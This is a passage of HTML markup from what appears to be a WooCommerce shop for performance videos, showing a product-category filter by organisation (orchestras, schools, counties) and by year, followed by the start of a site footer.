                        <a rel="nofollow" href="#" data-name="product_cat" data-term-id="72" style="display: none;" class="woof_radio_term_reset  woof_radio_term_reset_72">
                            <img src="[data-uri]" height="12" width="12" alt="Delete" data-src="https://efc7xjax2sg.exactdn.com/wp-content/plugins/woocommerce-products-filter/img/delete.png?strip=all" decoding="async" class="lazyload" data-eio-rwidth="40" data-eio-rheight="40" /><noscript><img src="https://efc7xjax2sg.exactdn.com/wp-content/plugins/woocommerce-products-filter/img/delete.png?strip=all" height="12" width="12" alt="Delete" data-eio="l" /></noscript>
                        </a>
                                            <input type="hidden" value="VG School of Dance" data-anchor="woof_n_product_cat_vg-school-of-dance" />

                    </li>
                                        
                    <li >
                        <input type="radio"  
							   id="woof_35_696bec29b63dc" 
							   class="woof_radio_term woof_radio_term_35" 
							   data-slug="barnardos" 
							   data-term-id="35" 
							   name="product_cat" 
							   value="35"  />
						<label   class="woof_radio_label woof_radio_label_barnardos " for="woof_35_696bec29b63dc">Barnardos<span class="woof_radio_count">(8)</span></label>
                        <a rel="nofollow" href="#" data-name="product_cat" data-term-id="35" style="display: none;" class="woof_radio_term_reset  woof_radio_term_reset_35">
                            <img src="[data-uri]" height="12" width="12" alt="Delete" data-src="https://efc7xjax2sg.exactdn.com/wp-content/plugins/woocommerce-products-filter/img/delete.png?strip=all" decoding="async" class="lazyload" data-eio-rwidth="40" data-eio-rheight="40" /><noscript><img src="https://efc7xjax2sg.exactdn.com/wp-content/plugins/woocommerce-products-filter/img/delete.png?strip=all" height="12" width="12" alt="Delete" data-eio="l" /></noscript>
                        </a>
                                            <input type="hidden" value="Barnardos" data-anchor="woof_n_product_cat_barnardos" />

                    </li>
                                        
                    <li >
                        <input type="radio"  
							   id="woof_47_696bec29b6a37" 
							   class="woof_radio_term woof_radio_term_47" 
							   data-slug="buckinghamshire" 
							   data-term-id="47" 
							   name="product_cat" 
							   value="47"  />
						<label   class="woof_radio_label woof_radio_label_buckinghamshire " for="woof_47_696bec29b6a37">Buckinghamshire<span class="woof_radio_count">(1)</span></label>
                        <a rel="nofollow" href="#" data-name="product_cat" data-term-id="47" style="display: none;" class="woof_radio_term_reset  woof_radio_term_reset_47">
                            <img src="[data-uri]" height="12" width="12" alt="Delete" data-src="https://efc7xjax2sg.exactdn.com/wp-content/plugins/woocommerce-products-filter/img/delete.png?strip=all" decoding="async" class="lazyload" data-eio-rwidth="40" data-eio-rheight="40" /><noscript><img src="https://efc7xjax2sg.exactdn.com/wp-content/plugins/woocommerce-products-filter/img/delete.png?strip=all" height="12" width="12" alt="Delete" data-eio="l" /></noscript>
                        </a>
                                            <input type="hidden" value="Buckinghamshire" data-anchor="woof_n_product_cat_buckinghamshire" />

                    </li>
                                        
                    <li >
                        <input type="radio"  
							   id="woof_49_696bec29b6f9d" 
							   class="woof_radio_term woof_radio_term_49" 
							   data-slug="cambridge-phil" 
							   data-term-id="49" 
							   name="product_cat" 
							   value="49"  />
						<label   class="woof_radio_label woof_radio_label_cambridge-phil " for="woof_49_696bec29b6f9d">Cambridge Phil<span class="woof_radio_count">(3)</span></label>
                        <a rel="nofollow" href="#" data-name="product_cat" data-term-id="49" style="display: none;" class="woof_radio_term_reset  woof_radio_term_reset_49">
                            <img src="[data-uri]" height="12" width="12" alt="Delete" data-src="https://efc7xjax2sg.exactdn.com/wp-content/plugins/woocommerce-products-filter/img/delete.png?strip=all" decoding="async" class="lazyload" data-eio-rwidth="40" data-eio-rheight="40" /><noscript><img src="https://efc7xjax2sg.exactdn.com/wp-content/plugins/woocommerce-products-filter/img/delete.png?strip=all" height="12" width="12" alt="Delete" data-eio="l" /></noscript>
                        </a>
                                            <input type="hidden" value="Cambridge Phil" data-anchor="woof_n_product_cat_cambridge-phil" />

                    </li>
                                        
                    <li >
                        <input type="radio"  
							   id="woof_41_696bec29b75d5" 
							   class="woof_radio_term woof_radio_term_41" 
							   data-slug="cbso-youth-orchestra" 
							   data-term-id="41" 
							   name="product_cat" 
							   value="41"  />
						<label   class="woof_radio_label woof_radio_label_cbso-youth-orchestra " for="woof_41_696bec29b75d5">CBSO Youth Orchestra<span class="woof_radio_count">(4)</span></label>
                        <a rel="nofollow" href="#" data-name="product_cat" data-term-id="41" style="display: none;" class="woof_radio_term_reset  woof_radio_term_reset_41">
                            <img src="[data-uri]" height="12" width="12" alt="Delete" data-src="https://efc7xjax2sg.exactdn.com/wp-content/plugins/woocommerce-products-filter/img/delete.png?strip=all" decoding="async" class="lazyload" data-eio-rwidth="40" data-eio-rheight="40" /><noscript><img src="https://efc7xjax2sg.exactdn.com/wp-content/plugins/woocommerce-products-filter/img/delete.png?strip=all" height="12" width="12" alt="Delete" data-eio="l" /></noscript>
                        </a>
                                            <input type="hidden" value="CBSO Youth Orchestra" data-anchor="woof_n_product_cat_cbso-youth-orchestra" />

                    </li>
                                        
                    <li >
                        <input type="radio"  
							   id="woof_40_696bec29b7b8e" 
							   class="woof_radio_term woof_radio_term_40" 
							   data-slug="chethams" 
							   data-term-id="40" 
							   name="product_cat" 
							   value="40"  />
						<label   class="woof_radio_label woof_radio_label_chethams " for="woof_40_696bec29b7b8e">Chethams<span class="woof_radio_count">(6)</span></label>
                        <a rel="nofollow" href="#" data-name="product_cat" data-term-id="40" style="display: none;" class="woof_radio_term_reset  woof_radio_term_reset_40">
                            <img src="[data-uri]" height="12" width="12" alt="Delete" data-src="https://efc7xjax2sg.exactdn.com/wp-content/plugins/woocommerce-products-filter/img/delete.png?strip=all" decoding="async" class="lazyload" data-eio-rwidth="40" data-eio-rheight="40" /><noscript><img src="https://efc7xjax2sg.exactdn.com/wp-content/plugins/woocommerce-products-filter/img/delete.png?strip=all" height="12" width="12" alt="Delete" data-eio="l" /></noscript>
                        </a>
                                            <input type="hidden" value="Chethams" data-anchor="woof_n_product_cat_chethams" />

                    </li>
                                        
                    <li >
                        <input type="radio"  
							   id="woof_48_696bec29b8136" 
							   class="woof_radio_term woof_radio_term_48" 
							   data-slug="hampshire" 
							   data-term-id="48" 
							   name="product_cat" 
							   value="48"  />
						<label   class="woof_radio_label woof_radio_label_hampshire " for="woof_48_696bec29b8136">Hampshire<span class="woof_radio_count">(1)</span></label>
                        <a rel="nofollow" href="#" data-name="product_cat" data-term-id="48" style="display: none;" class="woof_radio_term_reset  woof_radio_term_reset_48">
                            <img src="[data-uri]" height="12" width="12" alt="Delete" data-src="https://efc7xjax2sg.exactdn.com/wp-content/plugins/woocommerce-products-filter/img/delete.png?strip=all" decoding="async" class="lazyload" data-eio-rwidth="40" data-eio-rheight="40" /><noscript><img src="https://efc7xjax2sg.exactdn.com/wp-content/plugins/woocommerce-products-filter/img/delete.png?strip=all" height="12" width="12" alt="Delete" data-eio="l" /></noscript>
                        </a>
                                            <input type="hidden" value="Hampshire" data-anchor="woof_n_product_cat_hampshire" />

                    </li>
                                        
                    <li >
                        <input type="radio"  
							   id="woof_36_696bec29b86d0" 
							   class="woof_radio_term woof_radio_term_36" 
							   data-slug="hertfordshire" 
							   data-term-id="36" 
							   name="product_cat" 
							   value="36"  />
						<label   class="woof_radio_label woof_radio_label_hertfordshire " for="woof_36_696bec29b86d0">Hertfordshire<span class="woof_radio_count">(14)</span></label>
                        <a rel="nofollow" href="#" data-name="product_cat" data-term-id="36" style="display: none;" class="woof_radio_term_reset  woof_radio_term_reset_36">
                            <img src="[data-uri]" height="12" width="12" alt="Delete" data-src="https://efc7xjax2sg.exactdn.com/wp-content/plugins/woocommerce-products-filter/img/delete.png?strip=all" decoding="async" class="lazyload" data-eio-rwidth="40" data-eio-rheight="40" /><noscript><img src="https://efc7xjax2sg.exactdn.com/wp-content/plugins/woocommerce-products-filter/img/delete.png?strip=all" height="12" width="12" alt="Delete" data-eio="l" /></noscript>
                        </a>
                                            <input type="hidden" value="Hertfordshire" data-anchor="woof_n_product_cat_hertfordshire" />

                    </li>
                                        
                    <li >
                        <input type="radio"  
							   id="woof_34_696bec29b8c8c" 
							   class="woof_radio_term woof_radio_term_34" 
							   data-slug="lsso" 
							   data-term-id="34" 
							   name="product_cat" 
							   value="34"  />
						<label   class="woof_radio_label woof_radio_label_lsso " for="woof_34_696bec29b8c8c">LSSO<span class="woof_radio_count">(39)</span></label>
                        <a rel="nofollow" href="#" data-name="product_cat" data-term-id="34" style="display: none;" class="woof_radio_term_reset  woof_radio_term_reset_34">
                            <img src="[data-uri]" height="12" width="12" alt="Delete" data-src="https://efc7xjax2sg.exactdn.com/wp-content/plugins/woocommerce-products-filter/img/delete.png?strip=all" decoding="async" class="lazyload" data-eio-rwidth="40" data-eio-rheight="40" /><noscript><img src="https://efc7xjax2sg.exactdn.com/wp-content/plugins/woocommerce-products-filter/img/delete.png?strip=all" height="12" width="12" alt="Delete" data-eio="l" /></noscript>
                        </a>
                                            <input type="hidden" value="LSSO" data-anchor="woof_n_product_cat_lsso" />

                    </li>
                                        
                    <li >
                        <input type="radio"  
							   id="woof_51_696bec29b9360" 
							   class="woof_radio_term woof_radio_term_51" 
							   data-slug="merton" 
							   data-term-id="51" 
							   name="product_cat" 
							   value="51"  />
						<label   class="woof_radio_label woof_radio_label_merton " for="woof_51_696bec29b9360">Merton<span class="woof_radio_count">(1)</span></label>
                        <a rel="nofollow" href="#" data-name="product_cat" data-term-id="51" style="display: none;" class="woof_radio_term_reset  woof_radio_term_reset_51">
                            <img src="[data-uri]" height="12" width="12" alt="Delete" data-src="https://efc7xjax2sg.exactdn.com/wp-content/plugins/woocommerce-products-filter/img/delete.png?strip=all" decoding="async" class="lazyload" data-eio-rwidth="40" data-eio-rheight="40" /><noscript><img src="https://efc7xjax2sg.exactdn.com/wp-content/plugins/woocommerce-products-filter/img/delete.png?strip=all" height="12" width="12" alt="Delete" data-eio="l" /></noscript>
                        </a>
                                            <input type="hidden" value="Merton" data-anchor="woof_n_product_cat_merton" />

                    </li>
                                        
                    <li >
                        <input type="radio"  
							   id="woof_46_696bec29b99eb" 
							   class="woof_radio_term woof_radio_term_46" 
							   data-slug="mfy-proms" 
							   data-term-id="46" 
							   name="product_cat" 
							   value="46"  />
						<label   class="woof_radio_label woof_radio_label_mfy-proms " for="woof_46_696bec29b99eb">MFY Proms<span class="woof_radio_count">(17)</span></label>
                        <a rel="nofollow" href="#" data-name="product_cat" data-term-id="46" style="display: none;" class="woof_radio_term_reset  woof_radio_term_reset_46">
                            <img src="[data-uri]" height="12" width="12" alt="Delete" data-src="https://efc7xjax2sg.exactdn.com/wp-content/plugins/woocommerce-products-filter/img/delete.png?strip=all" decoding="async" class="lazyload" data-eio-rwidth="40" data-eio-rheight="40" /><noscript><img src="https://efc7xjax2sg.exactdn.com/wp-content/plugins/woocommerce-products-filter/img/delete.png?strip=all" height="12" width="12" alt="Delete" data-eio="l" /></noscript>
                        </a>
                                            <input type="hidden" value="MFY Proms" data-anchor="woof_n_product_cat_mfy-proms" />

                    </li>
                                        
                    <li >
                        <input type="radio"  
							   id="woof_50_696bec29b9f81" 
							   class="woof_radio_term woof_radio_term_50" 
							   data-slug="northamptonshire" 
							   data-term-id="50" 
							   name="product_cat" 
							   value="50"  />
						<label   class="woof_radio_label woof_radio_label_northamptonshire " for="woof_50_696bec29b9f81">Northamptonshire<span class="woof_radio_count">(2)</span></label>
                        <a rel="nofollow" href="#" data-name="product_cat" data-term-id="50" style="display: none;" class="woof_radio_term_reset  woof_radio_term_reset_50">
                            <img src="[data-uri]" height="12" width="12" alt="Delete" data-src="https://efc7xjax2sg.exactdn.com/wp-content/plugins/woocommerce-products-filter/img/delete.png?strip=all" decoding="async" class="lazyload" data-eio-rwidth="40" data-eio-rheight="40" /><noscript><img src="https://efc7xjax2sg.exactdn.com/wp-content/plugins/woocommerce-products-filter/img/delete.png?strip=all" height="12" width="12" alt="Delete" data-eio="l" /></noscript>
                        </a>
                                            <input type="hidden" value="Northamptonshire" data-anchor="woof_n_product_cat_northamptonshire" />

                    </li>
                                        
                    <li >
                        <input type="radio"  
							   id="woof_37_696bec29ba50e" 
							   class="woof_radio_term woof_radio_term_37" 
							   data-slug="redbridge" 
							   data-term-id="37" 
							   name="product_cat" 
							   value="37"  />
						<label   class="woof_radio_label woof_radio_label_redbridge " for="woof_37_696bec29ba50e">Redbridge<span class="woof_radio_count">(4)</span></label>
                        <a rel="nofollow" href="#" data-name="product_cat" data-term-id="37" style="display: none;" class="woof_radio_term_reset  woof_radio_term_reset_37">
                            <img src="[data-uri]" height="12" width="12" alt="Delete" data-src="https://efc7xjax2sg.exactdn.com/wp-content/plugins/woocommerce-products-filter/img/delete.png?strip=all" decoding="async" class="lazyload" data-eio-rwidth="40" data-eio-rheight="40" /><noscript><img src="https://efc7xjax2sg.exactdn.com/wp-content/plugins/woocommerce-products-filter/img/delete.png?strip=all" height="12" width="12" alt="Delete" data-eio="l" /></noscript>
                        </a>
                                            <input type="hidden" value="Redbridge" data-anchor="woof_n_product_cat_redbridge" />

                    </li>
                                        
                    <li >
                        <input type="radio"  
							   id="woof_53_696bec29bacdd" 
							   class="woof_radio_term woof_radio_term_53" 
							   data-slug="stoneleigh" 
							   data-term-id="53" 
							   name="product_cat" 
							   value="53"  />
						<label   class="woof_radio_label woof_radio_label_stoneleigh " for="woof_53_696bec29bacdd">Stoneleigh<span class="woof_radio_count">(2)</span></label>
                        <a rel="nofollow" href="#" data-name="product_cat" data-term-id="53" style="display: none;" class="woof_radio_term_reset  woof_radio_term_reset_53">
                            <img src="[data-uri]" height="12" width="12" alt="Delete" data-src="https://efc7xjax2sg.exactdn.com/wp-content/plugins/woocommerce-products-filter/img/delete.png?strip=all" decoding="async" class="lazyload" data-eio-rwidth="40" data-eio-rheight="40" /><noscript><img src="https://efc7xjax2sg.exactdn.com/wp-content/plugins/woocommerce-products-filter/img/delete.png?strip=all" height="12" width="12" alt="Delete" data-eio="l" /></noscript>
                        </a>
                                            <input type="hidden" value="Stoneleigh" data-anchor="woof_n_product_cat_stoneleigh" />

                    </li>
                                        
                    <li >
                        <input type="radio"  
							   id="woof_39_696bec29bb288" 
							   class="woof_radio_term woof_radio_term_39" 
							   data-slug="suzuki" 
							   data-term-id="39" 
							   name="product_cat" 
							   value="39"  />
						<label   class="woof_radio_label woof_radio_label_suzuki " for="woof_39_696bec29bb288">Suzuki<span class="woof_radio_count">(6)</span></label>
                        <a rel="nofollow" href="#" data-name="product_cat" data-term-id="39" style="display: none;" class="woof_radio_term_reset  woof_radio_term_reset_39">
                            <img src="[data-uri]" height="12" width="12" alt="Delete" data-src="https://efc7xjax2sg.exactdn.com/wp-content/plugins/woocommerce-products-filter/img/delete.png?strip=all" decoding="async" class="lazyload" data-eio-rwidth="40" data-eio-rheight="40" /><noscript><img src="https://efc7xjax2sg.exactdn.com/wp-content/plugins/woocommerce-products-filter/img/delete.png?strip=all" height="12" width="12" alt="Delete" data-eio="l" /></noscript>
                        </a>
                                            <input type="hidden" value="Suzuki" data-anchor="woof_n_product_cat_suzuki" />

                    </li>
                                        
                    <li >
                        <input type="radio"  
							   id="woof_38_696bec29bb84b" 
							   class="woof_radio_term woof_radio_term_38" 
							   data-slug="wandsworth" 
							   data-term-id="38" 
							   name="product_cat" 
							   value="38"  />
						<label   class="woof_radio_label woof_radio_label_wandsworth " for="woof_38_696bec29bb84b">Wandsworth<span class="woof_radio_count">(8)</span></label>
                        <a rel="nofollow" href="#" data-name="product_cat" data-term-id="38" style="display: none;" class="woof_radio_term_reset  woof_radio_term_reset_38">
                            <img src="[data-uri]" height="12" width="12" alt="Delete" data-src="https://efc7xjax2sg.exactdn.com/wp-content/plugins/woocommerce-products-filter/img/delete.png?strip=all" decoding="async" class="lazyload" data-eio-rwidth="40" data-eio-rheight="40" /><noscript><img src="https://efc7xjax2sg.exactdn.com/wp-content/plugins/woocommerce-products-filter/img/delete.png?strip=all" height="12" width="12" alt="Delete" data-eio="l" /></noscript>
                        </a>
                                            <input type="hidden" value="Wandsworth" data-anchor="woof_n_product_cat_wandsworth" />

                    </li>
                                        
                    <li >
                        <input type="radio"  
							   id="woof_52_696bec29bbe60" 
							   class="woof_radio_term woof_radio_term_52" 
							   data-slug="worthing" 
							   data-term-id="52" 
							   name="product_cat" 
							   value="52"  />
						<label   class="woof_radio_label woof_radio_label_worthing " for="woof_52_696bec29bbe60">Worthing<span class="woof_radio_count">(1)</span></label>
                        <a rel="nofollow" href="#" data-name="product_cat" data-term-id="52" style="display: none;" class="woof_radio_term_reset  woof_radio_term_reset_52">
                            <img src="[data-uri]" height="12" width="12" alt="Delete" data-src="https://efc7xjax2sg.exactdn.com/wp-content/plugins/woocommerce-products-filter/img/delete.png?strip=all" decoding="async" class="lazyload" data-eio-rwidth="40" data-eio-rheight="40" /><noscript><img src="https://efc7xjax2sg.exactdn.com/wp-content/plugins/woocommerce-products-filter/img/delete.png?strip=all" height="12" width="12" alt="Delete" data-eio="l" /></noscript>
                        </a>
                                            <input type="hidden" value="Worthing" data-anchor="woof_n_product_cat_worthing" />

                    </li>
                                    </ul>
                                                        <input type="hidden" value="Organisation" data-anchor="woof_n_product_cat_organisation" />

            </li>
                                    <li class="woof_term_32 ">
                <input type="radio"  id="woof_32_696bec29bc4c6" 
					   class="woof_radio_term woof_radio_term_32" 
					   data-slug="year" 
					   data-term-id="32" 
					   name="product_cat" 
					   value="32"  />
                <label   class="woof_radio_label " for="woof_32_696bec29bc4c6">Year<span class="woof_radio_count">(127)</span></label>

                <a rel="nofollow" href="#" data-name="product_cat" data-term-id="32" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_32">
                    <img src="[data-uri]" height="12" width="12" alt="Delete" data-src="https://efc7xjax2sg.exactdn.com/wp-content/plugins/woocommerce-products-filter/img/delete.png?strip=all" decoding="async" class="lazyload" data-eio-rwidth="40" data-eio-rheight="40" /><noscript><img src="https://efc7xjax2sg.exactdn.com/wp-content/plugins/woocommerce-products-filter/img/delete.png?strip=all" height="12" width="12" alt="Delete" data-eio="l" /></noscript>
                </a>

                                <ul class="woof_childs_list woof_childs_list_32" style="display: none;">
                            
                    <li >
                        <input type="radio"  
							   id="woof_69_696bec29bcdf4" 
							   class="woof_radio_term woof_radio_term_69" 
							   data-slug="2024" 
							   data-term-id="69" 
							   name="product_cat" 
							   value="69"  />
						<label   class="woof_radio_label woof_radio_label_2024 " for="woof_69_696bec29bcdf4">2024<span class="woof_radio_count">(11)</span></label>
                        <a rel="nofollow" href="#" data-name="product_cat" data-term-id="69" style="display: none;" class="woof_radio_term_reset  woof_radio_term_reset_69">
                            <img src="[data-uri]" height="12" width="12" alt="Delete" data-src="https://efc7xjax2sg.exactdn.com/wp-content/plugins/woocommerce-products-filter/img/delete.png?strip=all" decoding="async" class="lazyload" data-eio-rwidth="40" data-eio-rheight="40" /><noscript><img src="https://efc7xjax2sg.exactdn.com/wp-content/plugins/woocommerce-products-filter/img/delete.png?strip=all" height="12" width="12" alt="Delete" data-eio="l" /></noscript>
                        </a>
                                            <input type="hidden" value="2024" data-anchor="woof_n_product_cat_2024" />

                    </li>
                                        
                    <li >
                        <input type="radio"  
							   id="woof_77_696bec29bd46e" 
							   class="woof_radio_term woof_radio_term_77" 
							   data-slug="2025" 
							   data-term-id="77" 
							   name="product_cat" 
							   value="77"  />
						<label   class="woof_radio_label woof_radio_label_2025 " for="woof_77_696bec29bd46e">2025<span class="woof_radio_count">(14)</span></label>
                        <a rel="nofollow" href="#" data-name="product_cat" data-term-id="77" style="display: none;" class="woof_radio_term_reset  woof_radio_term_reset_77">
                            <img src="[data-uri]" height="12" width="12" alt="Delete" data-src="https://efc7xjax2sg.exactdn.com/wp-content/plugins/woocommerce-products-filter/img/delete.png?strip=all" decoding="async" class="lazyload" data-eio-rwidth="40" data-eio-rheight="40" /><noscript><img src="https://efc7xjax2sg.exactdn.com/wp-content/plugins/woocommerce-products-filter/img/delete.png?strip=all" height="12" width="12" alt="Delete" data-eio="l" /></noscript>
                        </a>
                                            <input type="hidden" value="2025" data-anchor="woof_n_product_cat_2025" />

                    </li>
                                        
                    <li >
                        <input type="radio"  
							   id="woof_91_696bec29bda65" 
							   class="woof_radio_term woof_radio_term_91" 
							   data-slug="2026" 
							   data-term-id="91" 
							   name="product_cat" 
							   value="91"  />
						<label   class="woof_radio_label woof_radio_label_2026 " for="woof_91_696bec29bda65">2026<span class="woof_radio_count">(2)</span></label>
                        <a rel="nofollow" href="#" data-name="product_cat" data-term-id="91" style="display: none;" class="woof_radio_term_reset  woof_radio_term_reset_91">
                            <img src="[data-uri]" height="12" width="12" alt="Delete" data-src="https://efc7xjax2sg.exactdn.com/wp-content/plugins/woocommerce-products-filter/img/delete.png?strip=all" decoding="async" class="lazyload" data-eio-rwidth="40" data-eio-rheight="40" /><noscript><img src="https://efc7xjax2sg.exactdn.com/wp-content/plugins/woocommerce-products-filter/img/delete.png?strip=all" height="12" width="12" alt="Delete" data-eio="l" /></noscript>
                        </a>
                                            <input type="hidden" value="2026" data-anchor="woof_n_product_cat_2026" />

                    </li>
                                        
                    <li >
                        <input type="radio"  
							   id="woof_60_696bec29be055" 
							   class="woof_radio_term woof_radio_term_60" 
							   data-slug="2023" 
							   data-term-id="60" 
							   name="product_cat" 
							   value="60"  />
						<label   class="woof_radio_label woof_radio_label_2023 " for="woof_60_696bec29be055">2023<span class="woof_radio_count">(20)</span></label>
                        <a rel="nofollow" href="#" data-name="product_cat" data-term-id="60" style="display: none;" class="woof_radio_term_reset  woof_radio_term_reset_60">
                            <img src="[data-uri]" height="12" width="12" alt="Delete" data-src="https://efc7xjax2sg.exactdn.com/wp-content/plugins/woocommerce-products-filter/img/delete.png?strip=all" decoding="async" class="lazyload" data-eio-rwidth="40" data-eio-rheight="40" /><noscript><img src="https://efc7xjax2sg.exactdn.com/wp-content/plugins/woocommerce-products-filter/img/delete.png?strip=all" height="12" width="12" alt="Delete" data-eio="l" /></noscript>
                        </a>
                                            <input type="hidden" value="2023" data-anchor="woof_n_product_cat_2023" />

                    </li>
                                        
                    <li >
                        <input type="radio"  
							   id="woof_58_696bec29be663" 
							   class="woof_radio_term woof_radio_term_58" 
							   data-slug="2022" 
							   data-term-id="58" 
							   name="product_cat" 
							   value="58"  />
						<label   class="woof_radio_label woof_radio_label_2022 " for="woof_58_696bec29be663">2022<span class="woof_radio_count">(13)</span></label>
                        <a rel="nofollow" href="#" data-name="product_cat" data-term-id="58" style="display: none;" class="woof_radio_term_reset  woof_radio_term_reset_58">
                            <img src="[data-uri]" height="12" width="12" alt="Delete" data-src="https://efc7xjax2sg.exactdn.com/wp-content/plugins/woocommerce-products-filter/img/delete.png?strip=all" decoding="async" class="lazyload" data-eio-rwidth="40" data-eio-rheight="40" /><noscript><img src="https://efc7xjax2sg.exactdn.com/wp-content/plugins/woocommerce-products-filter/img/delete.png?strip=all" height="12" width="12" alt="Delete" data-eio="l" /></noscript>
                        </a>
                                            <input type="hidden" value="2022" data-anchor="woof_n_product_cat_2022" />

                    </li>
                                        
                    <li >
                        <input type="radio"  
							   id="woof_54_696bec29becee" 
							   class="woof_radio_term woof_radio_term_54" 
							   data-slug="2021" 
							   data-term-id="54" 
							   name="product_cat" 
							   value="54"  />
						<label   class="woof_radio_label woof_radio_label_2021 " for="woof_54_696bec29becee">2021<span class="woof_radio_count">(2)</span></label>
                        <a rel="nofollow" href="#" data-name="product_cat" data-term-id="54" style="display: none;" class="woof_radio_term_reset  woof_radio_term_reset_54">
                            <img src="[data-uri]" height="12" width="12" alt="Delete" data-src="https://efc7xjax2sg.exactdn.com/wp-content/plugins/woocommerce-products-filter/img/delete.png?strip=all" decoding="async" class="lazyload" data-eio-rwidth="40" data-eio-rheight="40" /><noscript><img src="https://efc7xjax2sg.exactdn.com/wp-content/plugins/woocommerce-products-filter/img/delete.png?strip=all" height="12" width="12" alt="Delete" data-eio="l" /></noscript>
                        </a>
                                            <input type="hidden" value="2021" data-anchor="woof_n_product_cat_2021" />

                    </li>
                                        
                    <li >
                        <input type="radio"  
							   id="woof_45_696bec29bf2f8" 
							   class="woof_radio_term woof_radio_term_45" 
							   data-slug="2020" 
							   data-term-id="45" 
							   name="product_cat" 
							   value="45"  />
						<label   class="woof_radio_label woof_radio_label_2020 " for="woof_45_696bec29bf2f8">2020<span class="woof_radio_count">(6)</span></label>
                        <a rel="nofollow" href="#" data-name="product_cat" data-term-id="45" style="display: none;" class="woof_radio_term_reset  woof_radio_term_reset_45">
                            <img src="[data-uri]" height="12" width="12" alt="Delete" data-src="https://efc7xjax2sg.exactdn.com/wp-content/plugins/woocommerce-products-filter/img/delete.png?strip=all" decoding="async" class="lazyload" data-eio-rwidth="40" data-eio-rheight="40" /><noscript><img src="https://efc7xjax2sg.exactdn.com/wp-content/plugins/woocommerce-products-filter/img/delete.png?strip=all" height="12" width="12" alt="Delete" data-eio="l" /></noscript>
                        </a>
                                            <input type="hidden" value="2020" data-anchor="woof_n_product_cat_2020" />

                    </li>
                                        
                    <li >
                        <input type="radio"  
							   id="woof_44_696bec29bf8bf" 
							   class="woof_radio_term woof_radio_term_44" 
							   data-slug="2019" 
							   data-term-id="44" 
							   name="product_cat" 
							   value="44"  />
						<label   class="woof_radio_label woof_radio_label_2019 " for="woof_44_696bec29bf8bf">2019<span class="woof_radio_count">(15)</span></label>
                        <a rel="nofollow" href="#" data-name="product_cat" data-term-id="44" style="display: none;" class="woof_radio_term_reset  woof_radio_term_reset_44">
                            <img src="[data-uri]" height="12" width="12" alt="Delete" data-src="https://efc7xjax2sg.exactdn.com/wp-content/plugins/woocommerce-products-filter/img/delete.png?strip=all" decoding="async" class="lazyload" data-eio-rwidth="40" data-eio-rheight="40" /><noscript><img src="https://efc7xjax2sg.exactdn.com/wp-content/plugins/woocommerce-products-filter/img/delete.png?strip=all" height="12" width="12" alt="Delete" data-eio="l" /></noscript>
                        </a>
                                            <input type="hidden" value="2019" data-anchor="woof_n_product_cat_2019" />

                    </li>
                                        
                    <li >
                        <input type="radio"  
							   id="woof_43_696bec29c03fd" 
							   class="woof_radio_term woof_radio_term_43" 
							   data-slug="2018" 
							   data-term-id="43" 
							   name="product_cat" 
							   value="43"  />
						<label   class="woof_radio_label woof_radio_label_2018 " for="woof_43_696bec29c03fd">2018<span class="woof_radio_count">(15)</span></label>
                        <a rel="nofollow" href="#" data-name="product_cat" data-term-id="43" style="display: none;" class="woof_radio_term_reset  woof_radio_term_reset_43">
                            <img src="[data-uri]" height="12" width="12" alt="Delete" data-src="https://efc7xjax2sg.exactdn.com/wp-content/plugins/woocommerce-products-filter/img/delete.png?strip=all" decoding="async" class="lazyload" data-eio-rwidth="40" data-eio-rheight="40" /><noscript><img src="https://efc7xjax2sg.exactdn.com/wp-content/plugins/woocommerce-products-filter/img/delete.png?strip=all" height="12" width="12" alt="Delete" data-eio="l" /></noscript>
                        </a>
                                            <input type="hidden" value="2018" data-anchor="woof_n_product_cat_2018" />

                    </li>
                                        
                    <li >
                        <input type="radio"  
							   id="woof_42_696bec29c0b4c" 
							   class="woof_radio_term woof_radio_term_42" 
							   data-slug="2017" 
							   data-term-id="42" 
							   name="product_cat" 
							   value="42"  />
						<label   class="woof_radio_label woof_radio_label_2017 " for="woof_42_696bec29c0b4c">2017<span class="woof_radio_count">(12)</span></label>
                        <a rel="nofollow" href="#" data-name="product_cat" data-term-id="42" style="display: none;" class="woof_radio_term_reset  woof_radio_term_reset_42">
                            <img src="[data-uri]" height="12" width="12" alt="Delete" data-src="https://efc7xjax2sg.exactdn.com/wp-content/plugins/woocommerce-products-filter/img/delete.png?strip=all" decoding="async" class="lazyload" data-eio-rwidth="40" data-eio-rheight="40" /><noscript><img src="https://efc7xjax2sg.exactdn.com/wp-content/plugins/woocommerce-products-filter/img/delete.png?strip=all" height="12" width="12" alt="Delete" data-eio="l" /></noscript>
                        </a>
                                            <input type="hidden" value="2017" data-anchor="woof_n_product_cat_2017" />

                    </li>
                                        
                    <li >
                        <input type="radio"  
							   id="woof_33_696bec29c11fa" 
							   class="woof_radio_term woof_radio_term_33" 
							   data-slug="2016" 
							   data-term-id="33" 
							   name="product_cat" 
							   value="33"  />
						<label   class="woof_radio_label woof_radio_label_2016 " for="woof_33_696bec29c11fa">2016<span class="woof_radio_count">(17)</span></label>
                        <a rel="nofollow" href="#" data-name="product_cat" data-term-id="33" style="display: none;" class="woof_radio_term_reset  woof_radio_term_reset_33">
                            <img src="[data-uri]" height="12" width="12" alt="Delete" data-src="https://efc7xjax2sg.exactdn.com/wp-content/plugins/woocommerce-products-filter/img/delete.png?strip=all" decoding="async" class="lazyload" data-eio-rwidth="40" data-eio-rheight="40" /><noscript><img src="https://efc7xjax2sg.exactdn.com/wp-content/plugins/woocommerce-products-filter/img/delete.png?strip=all" height="12" width="12" alt="Delete" data-eio="l" /></noscript>
                        </a>
                                            <input type="hidden" value="2016" data-anchor="woof_n_product_cat_2016" />

                    </li>
                                    </ul>
                                                        <input type="hidden" value="Year" data-anchor="woof_n_product_cat_year" />

            </li>
            
        </ul>
            
                            </div>
                            
                                    <input type="hidden" name="woof_t_product_cat" value="Product categories" /><!-- for red button search nav panel -->
                            </div>
        </div>
        

                                <div class="woof_submit_search_form_container"></div>
        
                                    </div>

            </div>



                    </div>
        </div>	</div>

				</div>
			</div>
		</div>
	

	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/blackswanfilmandvideo" class="icon">
			<span>Facebook</span>
		</a>
	</li>

